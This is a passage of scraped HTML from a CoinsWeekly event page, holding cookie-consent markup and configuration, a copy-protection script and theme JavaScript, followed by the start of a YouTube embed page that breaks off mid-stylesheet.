                                        data-cookie-accept
                                    >
                                        Save                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Back                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essential (2)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essential cookies enable basic functions and are necessary for the website to function properly.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Show cookie information                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Hide cookie information                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Owner of this website<span>, </span><a href="https://coinsweekly.com/impressum/">Imprint</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Saves the settings of the visitors selected in the Borlabs Cookie cookie box.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Matomo Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>CoinsWeekly</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Matomo Tag Manager for controlling the extended script and event handling.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://coinsweekly.com/privacy-policy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://coinsweekly.com/privacy-policy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                    </table>
                                                                                        </div>
                                    </div>
                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">External Media (4)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">External Media</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="On"
                                                            data-inactive="Off">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>The content of video platforms and social media platforms is blocked by default. If cookies are accepted by external media, access to this content no longer requires manual consent.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Show cookie information                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Hide cookie information                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Facebook content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Google Maps content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Instagram content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>Session</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock YouTube content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://coinsweekly.com/privacy-policy/">
                                Privacy Policy                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://coinsweekly.com/impressum/">
                                Imprint                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><style id="wccp_pro_style2" type="text/css" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<div oncontextmenu="return false;" id='wccp_pro_mask'></div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span><b>Alert: </b>Content selection is disabled!!</div>
	<script id="wccp_pro_alert_message" type="text/javascript">
	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed("function", "show_wccp_pro_message" + smessage);
				
		timeout = 4000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style type="text/css">
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #ffffff;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#f08000 url('https://coinsweekly.com/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #aaaaaa;
		-webkit-box-shadow: 0px 0px 34px 2px #aaaaaa;
		-moz-box-shadow: 0px 0px 34px 2px #aaaaaa;
		box-shadow: 0px 0px 34px 2px #aaaaaa;
	}
	.success-wpcp {
		background: #fafafa url('https://coinsweekly.com/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' id='wccp_pro_admin_bar_ajax-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","link":"https:\/\/coinsweekly.com\/event\/fruehjahrsauktionen-46-47\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.3.2' id='wccp_pro_admin_bar_ajax-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-extra'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","language":"en","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-fadeOutDown","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"coinsweekly.com","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":["muenzenwoche.de\/"],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"5","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"","cookies":{"essential":["borlabs-cookie","matomo-tag-manager"],"external-media":["facebook","googlemaps","instagram","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"prioritize":"0"}},"matomo-tag-manager":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","matomoUrl":"https:\/\/analytics.muenzenwoche.de\/","containerId":"PaHUHs4k"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.67' id='borlabs-cookie-js'></script>
<script id="borlabs-cookie-js-after" type="text/javascript">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}},"jigsaw-planet-en": {"id": "jigsaw-planet-en","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"unblockAll":"0","executeGlobalCodeBeforeUnblocking":"0"}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://coinsweekly.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://coinsweekly.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/nnaB3R5h56I?rel=0
body_size: 46806
content:
<!DOCTYPE html><html lang="en" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="LWIFCn-iI9JVJX9BvGIkjg">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="3V5d1k1ANKvkOsP-Nxbd1A">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:n